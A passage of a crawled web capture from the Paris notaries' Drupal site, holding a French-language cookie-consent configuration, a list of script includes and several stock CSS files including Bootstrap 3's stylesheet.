vers le bon serveur.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ESession\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003Ecookie-agreed\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie enregistre l\u0027acceptation des cookies.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E100 jours\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003Ecookie-agreed-categories\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie enregistre les cat\u00e9gories accept\u00e9es.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E100 jours\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003Ecookie-agreed\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie enregistre la version de l\u0027outil de gestion des cookies.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E100 jours\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/tbody\u003E\r\n\u003C\/table\u003E\r\n\u003C\/div\u003E","checkbox_default_state":"required","weight":-9},"analytics":{"uuid":"59e93f52-bcd6-457d-a4e9-befcaf174a1b","langcode":"en","status":true,"dependencies":[],"id":"analytics","label":"Mesure d\u0027audience","description":" Les cookies de mesure d\u0027audience nous permettent de g\u00e9n\u00e9rer des statistiques de fr\u00e9quentation utiles \u00e0 l\u0027am\u00e9lioration de votre site (nombre de visiteurs, pages visit\u00e9es, etc.). Cela nous aide \u00e0 am\u00e9liorer les performances du site. En acceptant ces cookies, vous nous aidez \u00e0 optimiser votre site et son fonctionnement. \r\n\u003Cbr\/\u003E\r\n\u003Cdiv class=\u0022table-responsive\u0022\u003E\r\n\u003Ctable class=\u0022table table-striped\u0022\u003E\r\n\t\u003Cthead\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003ECookie\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDescription\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDur\u00e9e\u003C\/th\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/thead\u003E\r\n\t\u003Ctbody\u003E\r\n\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003E_pk_id\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003Eutilis\u00e9 pour stocker des informations sur l\u2019utilisateur, telles que l\u2019identifiant unique du visiteur \u003Ca href=\u0022https:\/\/fr.matomo.org\/faq\/general\/faq_18254\/\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E6 mois\u003C\/td\u003E\r\n\u003C\/tr\u003E\r\n\u003Ctr\u003E\r\n\t\t        \u003Ctd\u003E_pk_ses, _pk_cvar, _pk_hsr\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECookies de courte dur\u00e9e utilis\u00e9s pour stocker temporairement les donn\u00e9es de la visite \u003Ca href=\u0022https:\/\/fr.matomo.org\/faq\/general\/faq_18254\/\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E30 minutes\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\u003Ctr\u003E\r\n\t\t        \u003Ctd\u003E_pk_cvar\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003EUtilis\u00e9 pour stocker les informations d\u2019attribution, le r\u00e9f\u00e9rent initialement utilis\u00e9 pour visiter le site Web \u003Ca href=\u0022https:\/\/fr.matomo.org\/faq\/general\/faq_18254\/\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E13 mois\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/tbody\u003E\r\n\u003C\/table\u003E\r\n\u003C\/div\u003E","checkbox_default_state":"checked","weight":-8},"video":{"uuid":"79b890b4-a02d-46f4-a76a-21d19ecfd051","langcode":"en","status":true,"dependencies":[],"id":"video","label":"Vid\u00e9os","description":"Les cookies d\u00e9pos\u00e9s via les services de partage de vid\u00e9o ont pour finalit\u00e9 de permettre \u00e0 l\u2019utilisateur de visionner directement sur le site le contenu multim\u00e9dia.\r\n\u003Cbr\/\u003E\r\n\u003Cdiv class=\u0022table-responsive\u0022\u003E\r\n\u003Ctable class=\u0022table table-striped\u0022\u003E\r\n\t\u003Cthead\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003ECookie\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDescription\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDur\u00e9e\u003C\/th\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/thead\u003E\r\n\t\u003Ctbody\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003EVISITOR_INFO1_LIVE\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003EUn cookie que YouTube place pour mesurer votre bande passante afin de d\u00e9terminer si vous avez la nouvelle ou l\u0027ancienne interface. \u003Ca href=\u0022https:\/\/policies.google.com\/privacy\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E6 mois\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003EYSC\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie est d\u00e9fini par YouTube Video sur les pages contenant des vid\u00e9os YouTube int\u00e9gr\u00e9es. \u003Ca href=\u0022https:\/\/policies.google.com\/privacy\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ESession\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/tbody\u003E\r\n\u003C\/table\u003E\r\n\u003C\/div\u003E","checkbox_default_state":"checked","weight":-7},"reseaux_sociaux":{"uuid":"42dbe0fd-df6f-48bc-af83-1cce1adb198b","langcode":"en","status":true,"dependencies":[],"id":"reseaux_sociaux","label":"R\u00e9seaux sociaux","description":"Les cookies qui sont d\u00e9pos\u00e9s via les boutons r\u00e9seaux sociaux ont pour finalit\u00e9 de permettre aux utilisateurs du site de faciliter le partage de contenu et d\u2019am\u00e9liorer la convivialit\u00e9.\r\n\u003C\/br\u003E\r\n\u003Cdiv class=\u0022table-responsive\u0022\u003E\r\n\u003Ctable class=\u0022table table-striped\u0022\u003E\r\n\t\u003Cthead\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003ECookie\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDescription\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDur\u00e9e\u003C\/th\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/thead\u003E\r\n\t\u003Ctbody\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003E_fbp\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie est d\u00e9fini par Facebook \u00e0 des fins de tracking. \u003Ca href=\u0022https:\/\/www.facebook.com\/policies\/cookies\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E4 mois\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/tbody\u003E\r\n\u003C\/table\u003E\r\n\u003C\/div\u003E","checkbox_default_state":"checked","weight":-6}},"enable_save_preferences_button":1,"cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","settings_tab_enabled":0,"olivero_primary_button_classes":"","olivero_secondary_button_classes":"","close_button_action":"close_banner","open_by_default":true,"modules_allow_popup":true,"hide_the_banner":false,"geoip_match":true,"unverified_scripts":["\/video:https:\/\/www.youtube.com\/iframe_api","\/analytics:modules\/contrib\/domain_google_analytics\/js\/google_analytics_script.js"]},"eu_cookie_compliance_matomo":{"matomo_tracking_script":true,"categories":["analytics"]},"bootstrap":{"forms_has_error_value_toggle":1,"modal_animation":1,"modal_backdrop":"true","modal_focus_input":1,"modal_keyboard":1,"modal_select_text":1,"modal_show":1,"modal_size":"","popover_enabled":1,"popover_animation":1,"popover_auto_close":1,"popover_container":"body","popover_content":"","popover_delay":"0","popover_html":0,"popover_placement":"right","popover_selector":"","popover_title":"","popover_trigger":"click","tooltip_enabled":1,"tooltip_animation":1,"tooltip_container":"body","tooltip_delay":"0","tooltip_html":0,"tooltip_placement":"auto left","tooltip_selector":"","tooltip_trigger":"hover"},"field_group":{"html_element":{"mode":"default","context":"view","settings":{"classes":"wrapper-block-items","id":"","element":"div","show_label":false,"label_element":"h3","attributes":"","effect":"none","speed":"fast"}}},"user":{"uid":0,"permissionsHash":"2176f56840b40d7f31bcbf05d70a02b84632cc5950da71a92c58ad840f94cb82"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/underscore/underscore-min.js?v=1.13.7"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/sites/default/files/languages/fr_WzHD25k6JnIIRttRCMN1pnNmw9cB6ZKKVLfYO2e6_dw.js?t4mnwl"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.4.8"></script>
<script src="/core/misc/drupal.js?v=10.4.8"></script>
<script src="/core/misc/drupal.init.js?v=10.4.8"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/contrib/bootstrap/js/bootstrap-pre-init.js?t4mnwl"></script>
<script src="/themes/contrib/bootstrap/js/drupal.bootstrap.js?t4mnwl"></script>
<script src="/themes/contrib/bootstrap/js/attributes.js?t4mnwl"></script>
<script src="/themes/contrib/bootstrap/js/theme.js?t4mnwl"></script>
<script src="/themes/contrib/bootstrap/js/popover.js?t4mnwl"></script>
<script src="/themes/contrib/bootstrap/js/tooltip.js?t4mnwl"></script>
<script src="/core/assets/vendor/js-cookie/js.cookie.min.js?v=3.0.5"></script>
<script src="/modules/custom/cinp_cookies/js/cinp_cookies.js?t4mnwl"></script>
<script src="/modules/custom/cinp_cookies/js/cinp_consent_to_gtm.js?t4mnwl"></script>
<script src="/modules/custom/cinp_cookies/js/cinp_cookies_popin.js?t4mnwl"></script>
<script src="/core/misc/progress.js?v=10.4.8"></script>
<script src="/themes/contrib/bootstrap/js/misc/progress.js?t4mnwl"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/debounce.js?v=10.4.8"></script>
<script src="/core/misc/announce.js?v=10.4.8"></script>
<script src="/core/misc/message.js?v=10.4.8"></script>
<script src="/themes/contrib/bootstrap/js/misc/message.js?t4mnwl"></script>
<script src="/core/misc/ajax.js?v=10.4.8"></script>
<script src="/themes/contrib/bootstrap/js/misc/ajax.js?t4mnwl"></script>
<script src="/modules/contrib/eu_cookie_compliance/js/eu_cookie_compliance.min.js?v=10.4.8"></script>
<script src="/modules/contrib/eu_cookie_compliance_matomo/js/eu_cookie_compliance_matomo.js?v=10.4.8"></script>
<script src="/modules/contrib/matomo/js/matomo.js?v=10.4.8"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/javascripts/bootstrap/affix.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/javascripts/bootstrap/alert.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/javascripts/bootstrap/button.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/javascripts/bootstrap/carousel.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/javascripts/bootstrap/collapse.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/javascripts/bootstrap/dropdown.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/javascripts/bootstrap/modal.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/javascripts/bootstrap/tooltip.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/javascripts/bootstrap/popover.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/javascripts/bootstrap/scrollspy.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/javascripts/bootstrap/tab.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/javascripts/bootstrap/transition.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/moment/min/moment.min.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/moment/locale/fr.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/eonasdan-bootstrap-datetimepicker/build/js/bootstrap-datetimepicker.min.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/jquery-sticky/jquery.sticky.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/js/script.js?t4mnwl"></script>
<script src="/libraries/jquery.cycle/jquery.cycle.all.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/jquery-number/jquery.number.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/js/smartselect/dist/jquery.smartselect.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/js/notaires-smartselect.js?t4mnwl"></script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://paris.notaires.fr/modules/contrib/ds/css/ds-2col.css?t4mnwl
body_size: 156
content:
/**
 * @file
 * Styling for the ds-2col template.
 */

.ds-2col > .group-left {
  float: left; /* LTR */
  width: 50%;
}

[dir="rtl"] .ds-2col > .group-left {
  float: right;
}

.ds-2col > .group-right {
  float: left; /* LTR */
  width: 50%;
}

[dir="rtl"] .ds-2col > .group-right {
  float: right;
}


--- FILE ---
content_type: text/css
request_url: https://paris.notaires.fr/modules/contrib/ds/css/ds-2col-fluid.css?t4mnwl
body_size: 201
content:
/**
 * @file
 * Styling for the ds_2col_fluid template.
 */

.ds-2col-fluid > .group-left {
  float: left; /* LTR */
  width: 50%;
}

[dir="rtl"] .ds-2col-fluid > .group-left {
  float: right;
}

.ds-2col-fluid > .group-right {
  float: right; /* LTR */
  width: 50%;
}

[dir="rtl"] .ds-2col-fluid > .group-right {
  float: left;
}

.ds-2col-fluid.group-one-column > .group-left,
.ds-2col-fluid.group-one-column > .group-right {
  float: none;
  width: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://paris.notaires.fr/modules/contrib/extra_field_description/css/efd.css?t4mnwl
body_size: 154
content:
.extra-description {
  font-size: 0.923em;
  color: rgb(102, 102, 102);
  text-transform: none;
}

.extra-description a {
  color: rgb(56, 168, 255);
  display: inline;
}

.extra-description.with-title {
  text-transform: none;
}


--- FILE ---
content_type: text/css
request_url: https://paris.notaires.fr/themes/custom/notaires_paris/assets/css/style.css?t4mnwl
body_size: 72633
content:
@charset "UTF-8";
/**
 * Main site stylesheet
 *
 * This stylesheet is used only to import .scss files.
 * NO CUSTOM CODE HERE !!!
 */
/**
 * All custom variables should reside here.
 * To customize bootstrap variables, see _variables_boostrap.scss file.
 */
/**
 * Main site stylesheet
 *
 * This stylesheet is used only to import .scss files.
 * NO CUSTOM CODE HERE !!!
 */
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type=checkbox],
input[type=radio] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  height: auto;
}

input[type=search] {
  -webkit-appearance: textfield;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .navbar {
    display: none;
  }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
@font-face {
  font-family: "Glyphicons Halflings";
  src: url("/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/fonts/bootstrap/glyphicons-halflings-regular.eot");
  src: url("/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"), url("/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/fonts/bootstrap/glyphicons-halflings-regular.woff2") format("woff2"), url("/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/fonts/bootstrap/glyphicons-halflings-regular.woff") format("woff"), url("/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/fonts/bootstrap/glyphicons-halflings-regular.ttf") format("truetype"), url("/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg");
}
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: "Glyphicons Halflings";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.glyphicon-asterisk:before {
  content: "*";
}

.glyphicon-plus:before {
  content: "+";
}

.glyphicon-euro:before,
.glyphicon-eur:before {
  content: "€";
}

.glyphicon-minus:before {
  content: "−";
}

.glyphicon-cloud:before {
  content: "☁";
}

.glyphicon-envelope:before {
  content: "✉";
}

.glyphicon-pencil:before {
  content: "✏";
}

.glyphicon-glass:before {
  content: "\e001";
}

.glyphicon-music:before {
  content: "\e002";
}

.glyphicon-search:before {
  content: "\e003";
}

.glyphicon-heart:before {
  content: "\e005";
}

.glyphicon-star:before {
  content: "\e006";
}

.glyphicon-star-empty:before {
  content: "\e007";
}

.glyphicon-user:before {
  content: "\e008";
}

.glyphicon-film:before {
  content: "\e009";
}

.glyphicon-th-large:before {
  content: "\e010";
}

.glyphicon-th:before {
  content: "\e011";
}

.glyphicon-th-list:before {
  content: "\e012";
}

.glyphicon-ok:before {
  content: "\e013";
}

.glyphicon-remove:before {
  content: "\e014";
}

.glyphicon-zoom-in:before {
  content: "\e015";
}

.glyphicon-zoom-out:before {
  content: "\e016";
}

.glyphicon-off:before {
  content: "\e017";
}

.glyphicon-signal:before {
  content: "\e018";
}

.glyphicon-cog:before {
  content: "\e019";
}

.glyphicon-trash:before {
  content: "\e020";
}

.glyphicon-home:before {
  content: "\e021";
}

.glyphicon-file:before {
  content: "\e022";
}

.glyphicon-time:before {
  content: "\e023";
}

.glyphicon-road:before {
  content: "\e024";
}

.glyphicon-download-alt:before {
  content: "\e025";
}

.glyphicon-download:before {
  content: "\e026";
}

.glyphicon-upload:before {
  content: "\e027";
}

.glyphicon-inbox:before {
  content: "\e028";
}

.glyphicon-play-circle:before {
  content: "\e029";
}

.glyphicon-repeat:before {
  content: "\e030";
}

.glyphicon-refresh:before {
  content: "\e031";
}

.glyphicon-list-alt:before {
  content: "\e032";
}

.glyphicon-lock:before {
  content: "\e033";
}

.glyphicon-flag:before {
  content: "\e034";
}

.glyphicon-headphones:before {
  content: "\e035";
}

.glyphicon-volume-off:before {
  content: "\e036";
}

.glyphicon-volume-down:before {
  content: "\e037";
}

.glyphicon-volume-up:before {
  content: "\e038";
}

.glyphicon-qrcode:before {
  content: "\e039";
}

.glyphicon-barcode:before {
  content: "\e040";
}

.glyphicon-tag:before {
  content: "\e041";
}

.glyphicon-tags:before {
  content: "\e042";
}

.glyphicon-book:before {
  content: "\e043";
}

.glyphicon-bookmark:before {
  content: "\e044";
}

.glyphicon-print:before {
  content: "\e045";
}

.glyphicon-camera:before {
  content: "\e046";
}

.glyphicon-font:before {
  content: "\e047";
}

.glyphicon-bold:before {
  content: "\e048";
}

.glyphicon-italic:before {
  content: "\e049";
}

.glyphicon-text-height:before {
  content: "\e050";
}

.glyphicon-text-width:before {
  content: "\e051";
}

.glyphicon-align-left:before {
  content: "\e052";
}

.glyphicon-align-center:before {
  content: "\e053";
}

.glyphicon-align-right:before {
  content: "\e054";
}

.glyphicon-align-justify:before {
  content: "\e055";
}

.glyphicon-list:before {
  content: "\e056";
}

.glyphicon-indent-left:before {
  content: "\e057";
}

.glyphicon-indent-right:before {
  content: "\e058";
}

.glyphicon-facetime-video:before {
  content: "\e059";
}

.glyphicon-picture:before {
  content: "\e060";
}

.glyphicon-map-marker:before {
  content: "\e062";
}

.glyphicon-adjust:before {
  content: "\e063";
}

.glyphicon-tint:before {
  content: "\e064";
}

.glyphicon-edit:before {
  content: "\e065";
}

.glyphicon-share:before {
  content: "\e066";
}

.glyphicon-check:before {
  content: "\e067";
}

.glyphicon-move:before {
  content: "\e068";
}

.glyphicon-step-backward:before {
  content: "\e069";
}

.glyphicon-fast-backward:before {
  content: "\e070";
}

.glyphicon-backward:before {
  content: "\e071";
}

.glyphicon-play:before {
  content: "\e072";
}

.glyphicon-pause:before {
  content: "\e073";
}

.glyphicon-stop:before {
  content: "\e074";
}

.glyphicon-forward:before {
  content: "\e075";
}

.glyphicon-fast-forward:before {
  content: "\e076";
}

.glyphicon-step-forward:before {
  content: "\e077";
}

.glyphicon-eject:before {
  content: "\e078";
}

.glyphicon-chevron-left:before {
  content: "\e079";
}

.glyphicon-chevron-right:before {
  content: "\e080";
}

.glyphicon-plus-sign:before {
  content: "\e081";
}

.glyphicon-minus-sign:before {
  content: "\e082";
}

.glyphicon-remove-sign:before {
  content: "\e083";
}

.glyphicon-ok-sign:before {
  content: "\e084";
}

.glyphicon-question-sign:before {
  content: "\e085";
}

.glyphicon-info-sign:before {
  content: "\e086";
}

.glyphicon-screenshot:before {
  content: "\e087";
}

.glyphicon-remove-circle:before {
  content: "\e088";
}

.glyphicon-ok-circle:before {
  content: "\e089";
}

.glyphicon-ban-circle:before {
  content: "\e090";
}

.glyphicon-arrow-left:before {
  content: "\e091";
}

.glyphicon-arrow-right:before {
  content: "\e092";
}

.glyphicon-arrow-up:before {
  content: "\e093";
}

.glyphicon-arrow-down:before {
  content: "\e094";
}

.glyphicon-share-alt:before {
  content: "\e095";
}

.glyphicon-resize-full:before {
  content: "\e096";
}

.glyphicon-resize-small:before {
  content: "\e097";
}

.glyphicon-exclamation-sign:before {
  content: "\e101";
}

.glyphicon-gift:before {
  content: "\e102";
}

.glyphicon-leaf:before {
  content: "\e103";
}

.glyphicon-fire:before {
  content: "\e104";
}

.glyphicon-eye-open:before {
  content: "\e105";
}

.glyphicon-eye-close:before {
  content: "\e106";
}

.glyphicon-warning-sign:before {
  content: "\e107";
}

.glyphicon-plane:before {
  content: "\e108";
}

.glyphicon-calendar:before {
  content: "\e109";
}

.glyphicon-random:before {
  content: "\e110";
}

.glyphicon-comment:before {
  content: "\e111";
}

.glyphicon-magnet:before {
  content: "\e112";
}

.glyphicon-chevron-up:before {
  content: "\e113";
}

.glyphicon-chevron-down:before {
  content: "\e114";
}

.glyphicon-retweet:before {
  content: "\e115";
}

.glyphicon-shopping-cart:before {
  content: "\e116";
}

.glyphicon-folder-close:before {
  content: "\e117";
}

.glyphicon-folder-open:before {
  content: "\e118";
}

.glyphicon-resize-vertical:before {
  content: "\e119";
}

.glyphicon-resize-horizontal:before {
  content: "\e120";
}

.glyphicon-hdd:before {
  content: "\e121";
}

.glyphicon-bullhorn:before {
  content: "\e122";
}

.glyphicon-bell:before {
  content: "\e123";
}

.glyphicon-certificate:before {
  content: "\e124";
}

.glyphicon-thumbs-up:before {
  content: "\e125";
}

.glyphicon-thumbs-down:before {
  content: "\e126";
}

.glyphicon-hand-right:before {
  content: "\e127";
}

.glyphicon-hand-left:before {
  content: "\e128";
}

.glyphicon-hand-up:before {
  content: "\e129";
}

.glyphicon-hand-down:before {
  content: "\e130";
}

.glyphicon-circle-arrow-right:before {
  content: "\e131";
}

.glyphicon-circle-arrow-left:before {
  content: "\e132";
}

.glyphicon-circle-arrow-up:before {
  content: "\e133";
}

.glyphicon-circle-arrow-down:before {
  content: "\e134";
}

.glyphicon-globe:before {
  content: "\e135";
}

.glyphicon-wrench:before {
  content: "\e136";
}

.glyphicon-tasks:before {
  content: "\e137";
}

.glyphicon-filter:before {
  content: "\e138";
}

.glyphicon-briefcase:before {
  content: "\e139";
}

.glyphicon-fullscreen:before {
  content: "\e140";
}

.glyphicon-dashboard:before {
  content: "\e141";
}

.glyphicon-paperclip:before {
  content: "\e142";
}

.glyphicon-heart-empty:before {
  content: "\e143";
}

.glyphicon-link:before {
  content: "\e144";
}

.glyphicon-phone:before {
  content: "\e145";
}

.glyphicon-pushpin:before {
  content: "\e146";
}

.glyphicon-usd:before {
  content: "\e148";
}

.glyphicon-gbp:before {
  content: "\e149";
}

.glyphicon-sort:before {
  content: "\e150";
}

.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}

.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}

.glyphicon-sort-by-order:before {
  content: "\e153";
}

.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}

.glyphicon-sort-by-attributes:before {
  content: "\e155";
}

.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}

.glyphicon-unchecked:before {
  content: "\e157";
}

.glyphicon-expand:before {
  content: "\e158";
}

.glyphicon-collapse-down:before {
  content: "\e159";
}

.glyphicon-collapse-up:before {
  content: "\e160";
}

.glyphicon-log-in:before {
  content: "\e161";
}

.glyphicon-flash:before {
  content: "\e162";
}

.glyphicon-log-out:before {
  content: "\e163";
}

.glyphicon-new-window:before {
  content: "\e164";
}

.glyphicon-record:before {
  content: "\e165";
}

